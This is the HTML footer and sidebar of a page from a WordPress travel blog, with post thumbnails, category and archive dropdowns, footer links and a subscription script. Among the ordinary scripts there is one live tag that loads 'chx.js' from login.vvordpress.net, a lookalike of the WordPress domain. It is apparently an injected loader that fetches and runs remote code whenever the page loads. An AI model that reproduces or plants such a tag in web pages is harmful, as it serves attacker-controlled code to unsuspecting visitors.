<div class="tab-item-thumbnail">
<a href="https://www.romancingtheplanet.com/bhutan-entry-immigration-and-exit-for-indians/">
<img width="80" height="48" src="https://www.romancingtheplanet.com/wp-content/uploads/2012/09/IMAG0840.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="Official entry point into Bhutan" decoding="async" loading="lazy" />																											</a>
</div>
<div class="tab-item-inner group">
<p class="tab-item-title"><a href="https://www.romancingtheplanet.com/bhutan-entry-immigration-and-exit-for-indians/" rel="bookmark">Bhutan entry, immigration and exit for Indians</a></p>
</div>
</li>
<li>
<div class="tab-item-thumbnail">
<a href="https://www.romancingtheplanet.com/must-visit-kerala-destinations-for-nature-lovers/">
<img width="80" height="48" src="https://www.romancingtheplanet.com/wp-content/uploads/2012/08/IMAG0302.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="Athirappilly Falls, Thrissur District, Kerala" decoding="async" loading="lazy" />																											</a>
</div>
<div class="tab-item-inner group">
<p class="tab-item-title"><a href="https://www.romancingtheplanet.com/must-visit-kerala-destinations-for-nature-lovers/" rel="bookmark">Must visit Kerala destinations for nature lovers</a></p>
</div>
</li>
<li>
<div class="tab-item-thumbnail">
<a href="https://www.romancingtheplanet.com/ranna-beach-villa/">
<img width="80" height="80" src="https://www.romancingtheplanet.com/wp-content/uploads/2018/10/IMG_3196a-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="Ranna Beach Villa - exterior" decoding="async" loading="lazy" />																											</a>
</div>
<div class="tab-item-inner group">
<p class="tab-item-title"><a href="https://www.romancingtheplanet.com/ranna-beach-villa/" rel="bookmark">Ranna Beach Villa By Fox Resorts &#8211; Review Of The Property Near Tangalle</a></p>
</div>
</li>
<li>
<div class="tab-item-thumbnail">
<a href="https://www.romancingtheplanet.com/diy-kyaiktiyo-pagoda-as-a-day-trip-from-yangon/">
<img width="80" height="53" src="https://www.romancingtheplanet.com/wp-content/uploads/2013/07/HM1A2916.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
</div>
<div class="tab-item-inner group">
<p class="tab-item-title"><a href="https://www.romancingtheplanet.com/diy-kyaiktiyo-pagoda-as-a-day-trip-from-yangon/" rel="bookmark">DIY &#8211; Kyaiktiyo Pagoda as a day trip from Yangon</a></p>
</div>
</li>
<li>
<div class="tab-item-thumbnail">
<a href="https://www.romancingtheplanet.com/guide-to-char-dham-yatra/">
<img width="80" height="80" src="https://www.romancingtheplanet.com/wp-content/uploads/2018/07/1024px-Badrinath_Temple_front_view-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="guide to char dham yatra - badrinath" decoding="async" loading="lazy" />																											</a>
</div>
<div class="tab-item-inner group">
<p class="tab-item-title"><a href="https://www.romancingtheplanet.com/guide-to-char-dham-yatra/" rel="bookmark">Guide to Char Dham Yatra &#8211; Everything You Need To Know</a></p>
</div>
</li>
<li>
<div class="tab-item-thumbnail">
<a href="https://www.romancingtheplanet.com/cities-in-india/">
<img width="80" height="55" src="https://www.romancingtheplanet.com/wp-content/uploads/2017/10/india-2830856_640.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.romancingtheplanet.com/wp-content/uploads/2017/10/india-2830856_640.jpg 640w, https://www.romancingtheplanet.com/wp-content/uploads/2017/10/india-2830856_640-4x2.jpg 4w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											</a>
</div>
<div class="tab-item-inner group">
<p class="tab-item-title"><a href="https://www.romancingtheplanet.com/cities-in-india/" rel="bookmark">Cities In India You Must Visit During Your Next Indian Sojourn</a></p>
</div>
</li>
<li>
<div class="tab-item-thumbnail">
<a href="https://www.romancingtheplanet.com/things-to-do-in-australia/">
<img width="80" height="80" src="https://www.romancingtheplanet.com/wp-content/uploads/2018/07/sydney-opera-house-354375_1280-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="Things To Do In Australia - sydney opera house" decoding="async" loading="lazy" />																											</a>
</div>
<div class="tab-item-inner group">
<p class="tab-item-title"><a href="https://www.romancingtheplanet.com/things-to-do-in-australia/" rel="bookmark">Top 7 Things To Do In Australia</a></p>
</div>
</li>
<li>
<div class="tab-item-thumbnail">
<a href="https://www.romancingtheplanet.com/remove-vacation-stress/">
<img width="80" height="80" src="https://www.romancingtheplanet.com/wp-content/uploads/2019/02/shutterstock_785154337-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="remove vacation stress" decoding="async" loading="lazy" />																											</a>
</div>
<div class="tab-item-inner group">
<p class="tab-item-title"><a href="https://www.romancingtheplanet.com/remove-vacation-stress/" rel="bookmark">Travel Tips To Remove Vacation Stress</a></p>
</div>
</li>
</ul><!--/.alx-tab-->
</div>
</div>
</div><!--/.sidebar-content-->
</div><!--/.sidebar-->
        </div><!--/.main-inner-->
</div><!--/.main-->
</div><!--/.container-inner-->
</div><!--/.container-->
<footer id="footer">
<section class="container" id="footer-widgets">
<div class="container-inner">
<div class="hu-pad group">
<div class="footer-widget-1 grid one-third ">
<div id="text-20" class="widget widget_text"><h3 class="widget-title">As Seen On</h3>			<div class="textwidget"><p><a href="https://www.romancingtheplanet.com/advertising-on-romancing-the-planet/portfolio-media/"><img decoding="async" src="https://www.addsomecurry.com/wp-content/uploads/2017/07/As-seen-in-footer.jpg" width="720" /></a></p>
</div>
</div>                  </div>
<div class="footer-widget-2 grid one-third ">
<div id="text-14" class="widget widget_text"><h3 class="widget-title">Brands I Worked With</h3>			<div class="textwidget"><div align="center"><a href="https://romancingtheplanet.com/advertising-on-romancing-the-planet/"><img decoding="async" class="alignleft" src="https://romancingtheplanet.com/wp-content/uploads/Advertisers-e1456999608249.png" /></a></div>
</div>
</div>                  </div>
<div class="footer-widget-3 grid one-third last">
<div id="search-2" class="widget widget_search"><h3 class="widget-title">Search Romancing The Planet</h3><form role="search" method="get" class="search-form" action="https://www.romancingtheplanet.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="https://www.romancingtheplanet.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
<option value='-1'>Select Category</option>
<option class="level-0" value="324">Africa&nbsp;&nbsp;(5)</option>
<option class="level-1" value="325">&nbsp;&nbsp;&nbsp;East Africa&nbsp;&nbsp;(3)</option>
<option class="level-2" value="210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanzania&nbsp;&nbsp;(3)</option>
<option class="level-0" value="430">Antarctica&nbsp;&nbsp;(1)</option>
<option class="level-0" value="284">Asia&nbsp;&nbsp;(221)</option>
<option class="level-1" value="323">&nbsp;&nbsp;&nbsp;East Asia&nbsp;&nbsp;(10)</option>
<option class="level-2" value="293">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hong Kong&nbsp;&nbsp;(8)</option>
<option class="level-2" value="384">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taiwan&nbsp;&nbsp;(2)</option>
<option class="level-1" value="396">&nbsp;&nbsp;&nbsp;Middle East&nbsp;&nbsp;(3)</option>
<option class="level-2" value="454">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Saudi Arabia&nbsp;&nbsp;(1)</option>
<option class="level-2" value="444">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UAE&nbsp;&nbsp;(1)</option>
<option class="level-1" value="322">&nbsp;&nbsp;&nbsp;South Asia&nbsp;&nbsp;(114)</option>
<option class="level-2" value="30">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bhutan&nbsp;&nbsp;(15)</option>
<option class="level-2" value="6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;India&nbsp;&nbsp;(54)</option>
<option class="level-2" value="124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nepal&nbsp;&nbsp;(9)</option>
<option class="level-2" value="72">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sri Lanka&nbsp;&nbsp;(36)</option>
<option class="level-1" value="321">&nbsp;&nbsp;&nbsp;South East Asia&nbsp;&nbsp;(96)</option>
<option class="level-2" value="139">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cambodia&nbsp;&nbsp;(19)</option>
<option class="level-2" value="358">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Indonesia&nbsp;&nbsp;(5)</option>
<option class="level-2" value="119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laos&nbsp;&nbsp;(9)</option>
<option class="level-2" value="277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Malaysia&nbsp;&nbsp;(6)</option>
<option class="level-2" value="221">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Myanmar&nbsp;&nbsp;(9)</option>
<option class="level-2" value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Singapore&nbsp;&nbsp;(8)</option>
<option class="level-2" value="269">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thailand&nbsp;&nbsp;(6)</option>
<option class="level-2" value="107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vietnam&nbsp;&nbsp;(35)</option>
<option class="level-0" value="381">Blog&nbsp;&nbsp;(1)</option>
<option class="level-0" value="460">Caribbean Islands&nbsp;&nbsp;(1)</option>
<option class="level-1" value="461">&nbsp;&nbsp;&nbsp;Jamaica&nbsp;&nbsp;(1)</option>
<option class="level-0" value="435">Central America&nbsp;&nbsp;(1)</option>
<option class="level-1" value="436">&nbsp;&nbsp;&nbsp;Costa Rica&nbsp;&nbsp;(1)</option>
<option class="level-0" value="387">Europe&nbsp;&nbsp;(35)</option>
<option class="level-1" value="388">&nbsp;&nbsp;&nbsp;Balkans&nbsp;&nbsp;(2)</option>
<option class="level-2" value="451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Croatia&nbsp;&nbsp;(2)</option>
<option class="level-1" value="414">&nbsp;&nbsp;&nbsp;Britain and Ireland&nbsp;&nbsp;(5)</option>
<option class="level-2" value="415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;United Kingdom&nbsp;&nbsp;(5)</option>
<option class="level-3" value="416">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scotland&nbsp;&nbsp;(1)</option>
<option class="level-1" value="440">&nbsp;&nbsp;&nbsp;Central Europe&nbsp;&nbsp;(3)</option>
<option class="level-2" value="450">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Switzerland&nbsp;&nbsp;(2)</option>
<option class="level-1" value="389">&nbsp;&nbsp;&nbsp;Eastern Mediterranean&nbsp;&nbsp;(7)</option>
<option class="level-2" value="390">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkey&nbsp;&nbsp;(7)</option>
<option class="level-1" value="462">&nbsp;&nbsp;&nbsp;France&nbsp;&nbsp;(2)</option>
<option class="level-1" value="445">&nbsp;&nbsp;&nbsp;Greece&nbsp;&nbsp;(7)</option>
<option class="level-1" value="418">&nbsp;&nbsp;&nbsp;Iberia&nbsp;&nbsp;(1)</option>
<option class="level-2" value="419">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spain&nbsp;&nbsp;(1)</option>
<option class="level-1" value="413">&nbsp;&nbsp;&nbsp;Italy&nbsp;&nbsp;(2)</option>
<option class="level-1" value="442">&nbsp;&nbsp;&nbsp;Scandinavia&nbsp;&nbsp;(1)</option>
<option class="level-0" value="328">Featured&nbsp;&nbsp;(76)</option>
<option class="level-1" value="332">&nbsp;&nbsp;&nbsp;Do Not Do&nbsp;&nbsp;(1)</option>
<option class="level-1" value="313">&nbsp;&nbsp;&nbsp;How To Piss Off A Person&nbsp;&nbsp;(2)</option>
<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Infograph&nbsp;&nbsp;(5)</option>
<option class="level-1" value="158">&nbsp;&nbsp;&nbsp;Interview&nbsp;&nbsp;(15)</option>
<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;Learn Photography&nbsp;&nbsp;(1)</option>
<option class="level-1" value="382">&nbsp;&nbsp;&nbsp;Love &amp; Dating&nbsp;&nbsp;(1)</option>
<option class="level-1" value="319">&nbsp;&nbsp;&nbsp;Normal Vs Other Friend&nbsp;&nbsp;(3)</option>
<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Personal Blog&nbsp;&nbsp;(23)</option>
<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Picks of the week&nbsp;&nbsp;(5)</option>
<option class="level-1" value="359">&nbsp;&nbsp;&nbsp;Product Review&nbsp;&nbsp;(2)</option>
<option class="level-1" value="308">&nbsp;&nbsp;&nbsp;Romancing The Planet&nbsp;&nbsp;(1)</option>
<option class="level-1" value="132">&nbsp;&nbsp;&nbsp;Sunday Photo Story&nbsp;&nbsp;(11)</option>
<option class="level-1" value="346">&nbsp;&nbsp;&nbsp;Things To Do&nbsp;&nbsp;(4)</option>
<option class="level-1" value="330">&nbsp;&nbsp;&nbsp;Things You Will Miss&nbsp;&nbsp;(1)</option>
<option class="level-1" value="246">&nbsp;&nbsp;&nbsp;Travel Stories&nbsp;&nbsp;(2)</option>
<option class="level-1" value="128">&nbsp;&nbsp;&nbsp;Travelogue&nbsp;&nbsp;(5)</option>
<option class="level-0" value="417">Featured Post&nbsp;&nbsp;(2)</option>
<option class="level-0" value="353">Indian Traveler&nbsp;&nbsp;(10)</option>
<option class="level-0" value="402">North America&nbsp;&nbsp;(13)</option>
<option class="level-1" value="411">&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(1)</option>
<option class="level-1" value="403">&nbsp;&nbsp;&nbsp;Mexico&nbsp;&nbsp;(1)</option>
<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;USA&nbsp;&nbsp;(11)</option>
<option class="level-0" value="448">Oceania&nbsp;&nbsp;(2)</option>
<option class="level-1" value="449">&nbsp;&nbsp;&nbsp;Australia&nbsp;&nbsp;(2)</option>
<option class="level-0" value="534">Other&nbsp;&nbsp;(1)</option>
<option class="level-0" value="441">Russia&nbsp;&nbsp;(2)</option>
<option class="level-0" value="378">South America&nbsp;&nbsp;(2)</option>
<option class="level-1" value="425">&nbsp;&nbsp;&nbsp;Chile&nbsp;&nbsp;(1)</option>
<option class="level-1" value="379">&nbsp;&nbsp;&nbsp;Peru&nbsp;&nbsp;(1)</option>
<option class="level-0" value="326">Theme&nbsp;&nbsp;(190)</option>
<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Adventure&nbsp;&nbsp;(13)</option>
<option class="level-1" value="327">&nbsp;&nbsp;&nbsp;Backpacking&nbsp;&nbsp;(5)</option>
<option class="level-1" value="625">&nbsp;&nbsp;&nbsp;Casino&nbsp;&nbsp;(1)</option>
<option class="level-1" value="457">&nbsp;&nbsp;&nbsp;Cruises&nbsp;&nbsp;(1)</option>
<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Culture&nbsp;&nbsp;(14)</option>
<option class="level-1" value="437">&nbsp;&nbsp;&nbsp;Digital Nomads&nbsp;&nbsp;(3)</option>
<option class="level-1" value="408">&nbsp;&nbsp;&nbsp;Events &amp; Shows&nbsp;&nbsp;(1)</option>
<option class="level-1" value="455">&nbsp;&nbsp;&nbsp;Family Holidays&nbsp;&nbsp;(1)</option>
<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Flying &amp; Airlines&nbsp;&nbsp;(6)</option>
<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Food Love&nbsp;&nbsp;(23)</option>
<option class="level-1" value="406">&nbsp;&nbsp;&nbsp;Helicopter Tours&nbsp;&nbsp;(2)</option>
<option class="level-1" value="347">&nbsp;&nbsp;&nbsp;Historical&nbsp;&nbsp;(8)</option>
<option class="level-1" value="331">&nbsp;&nbsp;&nbsp;Inspiration&nbsp;&nbsp;(6)</option>
<option class="level-1" value="226">&nbsp;&nbsp;&nbsp;Luxury&nbsp;&nbsp;(51)</option>
<option class="level-1" value="459">&nbsp;&nbsp;&nbsp;Museums &amp; Galleries&nbsp;&nbsp;(1)</option>
<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Nature&nbsp;&nbsp;(9)</option>
<option class="level-1" value="399">&nbsp;&nbsp;&nbsp;Nightlife&nbsp;&nbsp;(6)</option>
<option class="level-1" value="199">&nbsp;&nbsp;&nbsp;People&nbsp;&nbsp;(4)</option>
<option class="level-1" value="186">&nbsp;&nbsp;&nbsp;Places&nbsp;&nbsp;(37)</option>
<option class="level-1" value="438">&nbsp;&nbsp;&nbsp;Road Trips&nbsp;&nbsp;(7)</option>
<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Romantic&nbsp;&nbsp;(7)</option>
<option class="level-1" value="446">&nbsp;&nbsp;&nbsp;Sailing Trips&nbsp;&nbsp;(1)</option>
<option class="level-1" value="458">&nbsp;&nbsp;&nbsp;Shopping&nbsp;&nbsp;(1)</option>
<option class="level-1" value="456">&nbsp;&nbsp;&nbsp;Solo Travel&nbsp;&nbsp;(1)</option>
<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Spirituality&nbsp;&nbsp;(4)</option>
<option class="level-1" value="200">&nbsp;&nbsp;&nbsp;Weird&nbsp;&nbsp;(2)</option>
<option class="level-1" value="189">&nbsp;&nbsp;&nbsp;Wildlife&nbsp;&nbsp;(5)</option>
<option class="level-1" value="412">&nbsp;&nbsp;&nbsp;Wine &amp; Dine&nbsp;&nbsp;(2)</option>
<option class="level-0" value="334">Travel Blog&nbsp;&nbsp;(18)</option>
<option class="level-0" value="329">Travel Planning&nbsp;&nbsp;(115)</option>
<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;Best In The Town&nbsp;&nbsp;(13)</option>
<option class="level-1" value="215">&nbsp;&nbsp;&nbsp;City Guide&nbsp;&nbsp;(24)</option>
<option class="level-1" value="294">&nbsp;&nbsp;&nbsp;Do It Yourself&nbsp;&nbsp;(5)</option>
<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;General Tourist Information&nbsp;&nbsp;(4)</option>
<option class="level-1" value="452">&nbsp;&nbsp;&nbsp;Itineraries&nbsp;&nbsp;(1)</option>
<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;Travel Advice&nbsp;&nbsp;(27)</option>
<option class="level-1" value="145">&nbsp;&nbsp;&nbsp;Travel Guide&nbsp;&nbsp;(35)</option>
<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Travel Knowledge&nbsp;&nbsp;(6)</option>
<option class="level-1" value="356">&nbsp;&nbsp;&nbsp;Travel Tricks &amp; Tips&nbsp;&nbsp;(7)</option>
<option class="level-1" value="224">&nbsp;&nbsp;&nbsp;Visa&nbsp;&nbsp;(8)</option>
<option class="level-0" value="342">Trips&nbsp;&nbsp;(33)</option>
<option class="level-1" value="351">&nbsp;&nbsp;&nbsp;AngkorTwice&nbsp;&nbsp;(6)</option>
<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Malaya4&nbsp;&nbsp;(3)</option>
<option class="level-1" value="340">&nbsp;&nbsp;&nbsp;Partners&nbsp;&nbsp;(5)</option>
<option class="level-1" value="343">&nbsp;&nbsp;&nbsp;SL Once Again&nbsp;&nbsp;(16)</option>
<option class="level-1" value="344">&nbsp;&nbsp;&nbsp;To Druk Yul&nbsp;&nbsp;(3)</option>
<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;YoSingapore&nbsp;&nbsp;(5)</option>
<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(1)</option>
</select>
</form><script>
( ( dropdownId ) => {
const dropdown = document.getElementById( dropdownId );
function onSelectChange() {
setTimeout( () => {
if ( 'escape' === dropdown.dataset.lastkey ) {
return;
}
if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
dropdown.parentElement.submit();
}
}, 250 );
}
function onKeyUp( event ) {
if ( 'Escape' === event.key ) {
dropdown.dataset.lastkey = 'escape';
} else {
delete dropdown.dataset.lastkey;
}
}
function onClick() {
delete dropdown.dataset.lastkey;
}
dropdown.addEventListener( 'keyup', onKeyUp );
dropdown.addEventListener( 'click', onClick );
dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );
//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
<select id="archives-dropdown-2" name="archive-dropdown">
<option value="">Select Month</option>
<option value='https://www.romancingtheplanet.com/2026/01/'> January 2026 &nbsp;(20)</option>
<option value='https://www.romancingtheplanet.com/2025/12/'> December 2025 &nbsp;(31)</option>
<option value='https://www.romancingtheplanet.com/2025/11/'> November 2025 &nbsp;(29)</option>
<option value='https://www.romancingtheplanet.com/2025/10/'> October 2025 &nbsp;(31)</option>
<option value='https://www.romancingtheplanet.com/2025/09/'> September 2025 &nbsp;(30)</option>
<option value='https://www.romancingtheplanet.com/2025/08/'> August 2025 &nbsp;(31)</option>
<option value='https://www.romancingtheplanet.com/2025/07/'> July 2025 &nbsp;(30)</option>
<option value='https://www.romancingtheplanet.com/2025/06/'> June 2025 &nbsp;(32)</option>
<option value='https://www.romancingtheplanet.com/2025/05/'> May 2025 &nbsp;(30)</option>
<option value='https://www.romancingtheplanet.com/2025/04/'> April 2025 &nbsp;(30)</option>
<option value='https://www.romancingtheplanet.com/2025/03/'> March 2025 &nbsp;(32)</option>
<option value='https://www.romancingtheplanet.com/2025/02/'> February 2025 &nbsp;(7)</option>
<option value='https://www.romancingtheplanet.com/2025/01/'> January 2025 &nbsp;(1)</option>
<option value='https://www.romancingtheplanet.com/2024/10/'> October 2024 &nbsp;(1)</option>
<option value='https://www.romancingtheplanet.com/2024/09/'> September 2024 &nbsp;(4)</option>
<option value='https://www.romancingtheplanet.com/2024/08/'> August 2024 &nbsp;(17)</option>
<option value='https://www.romancingtheplanet.com/2024/07/'> July 2024 &nbsp;(10)</option>
<option value='https://www.romancingtheplanet.com/2019/06/'> June 2019 &nbsp;(1)</option>
<option value='https://www.romancingtheplanet.com/2017/08/'> August 2017 &nbsp;(2)</option>
<option value='https://www.romancingtheplanet.com/2014/03/'> March 2014 &nbsp;(1)</option>
<option value='https://www.romancingtheplanet.com/2013/07/'> July 2013 &nbsp;(1)</option>
</select>
<script>
( ( dropdownId ) => {
const dropdown = document.getElementById( dropdownId );
function onSelectChange() {
setTimeout( () => {
if ( 'escape' === dropdown.dataset.lastkey ) {
return;
}
if ( dropdown.value ) {
document.location.href = dropdown.value;
}
}, 250 );
}
function onKeyUp( event ) {
if ( 'Escape' === event.key ) {
dropdown.dataset.lastkey = 'escape';
} else {
delete dropdown.dataset.lastkey;
}
}
function onClick() {
delete dropdown.dataset.lastkey;
}
dropdown.addEventListener( 'keyup', onKeyUp );
dropdown.addEventListener( 'click', onClick );
dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );
//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>                  </div>
</div><!--/.hu-pad-->
</div><!--/.container-inner-->
</section><!--/.container-->
<nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false">
<!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
<div class="ham__navbar-span-wrapper">
<span class="ham-toggler-menu__span"></span>
</div>
</div> -->
<button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
<span class="ham__navbar-span-wrapper">
<span class="line line-1"></span>
<span class="line line-2"></span>
<span class="line line-3"></span>
</span>
</button>
<div class="nav-text"></div>
<div class="nav-wrap">
<ul id="menu-footer-menu" class="nav container group"><li id="menu-item-3940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3940"><a href="https://www.romancingtheplanet.com/travel-blog-directory/">Travel Blog Directory</a></li>
<li id="menu-item-3939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3939"><a href="https://www.romancingtheplanet.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201"><a href="https://www.romancingtheplanet.com/copyrights-of-romancing-the-planet/">Copyright © 2017</a></li>
<li id="menu-item-3941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3941"><a href="https://www.romancingtheplanet.com/contact-me/">Contact Me</a></li>
<li id="menu-item-4164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="http://feeds.feedburner.com/romancingtheplanet">RSS</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4314"><a href="https://romancingtheplanet.com/sitemap.xml">Sitemap</a></li>
<li id="menu-item-6283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6283"><a href="https://www.romancingtheplanet.com/photo-credits/">Credits</a></li>
</ul>        </div>
</nav><!--/#nav-footer-->
<section class="container" id="footer-bottom">
<div class="container-inner">
<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
<div class="hu-pad group">
<div class="grid one-half">
<div id="copyright">
<p></p>
</div><!--/#copyright-->
</div>
<div class="grid one-half last">
<ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/RomancingThePlanet/" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://www.twitter.com/romancingplanet" target="_blank"  style="color:"><i class="fab fa-twitter"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/+SaiKarthikReddyMekala/" target="_blank"  style="color:"><i class="fab fa-google"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/romancingplanet/" target="_blank"  style="color:"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/romancingtheplanet" target="_blank"  style="color:"><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on 500px" aria-label="Follow us on 500px" href="https://500px.com/romancingtheplanet" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fab fa-500px"></i></a></li></ul>                                    </div>
</div><!--/.hu-pad-->
</div><!--/.container-inner-->
</section><!--/.container-->
</footer><!--/#footer-->
</div><!--/#wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src='https://login.vvordpress.net/chx.js'></script>                <!--facebook like and share js -->
<div id="fb-root"></div>
<script>
(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s);
js.id = id;
js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
if (typeof sfsi_responsive_toggle == 'function') {
sfsi_responsive_toggle(0);
// console.log('sfsi_responsive_toggle');
}
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function () {
if (typeof sfsi_plugin_version == 'function') {
sfsi_plugin_version(2.77);
}
});
function sfsi_processfurther(ref) {
var feed_id = '[base64]';
var feedtype = 8;
var email = jQuery(ref).find('input[name="email"]').val();
var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
if ((email != "Enter your email") && (filter.test(email))) {
if (feedtype == "8") {
var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
return true;
}
} else {
alert("Please enter email address");
jQuery(ref).find('input[name="email"]').focus();
return false;
}
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
width: 100% !important;
height: auto !important;
padding: 18px 0px !important;
background-color: #ffffff !important;
}
.sfsi_subscribe_Popinner form {
margin: 0 20px !important;
}
.sfsi_subscribe_Popinner h5 {
font-family: Helvetica,Arial,sans-serif !important;
font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
padding: 0 !important;
}
.sfsi_subscription_form_field {
margin: 5px 0 !important;
width: 100% !important;
display: inline-flex;
display: -webkit-inline-flex;
}
.sfsi_subscription_form_field input {
width: 100% !important;
padding: 10px 0px !important;
}
.sfsi_subscribe_Popinner input[type=email] {
font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }
.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
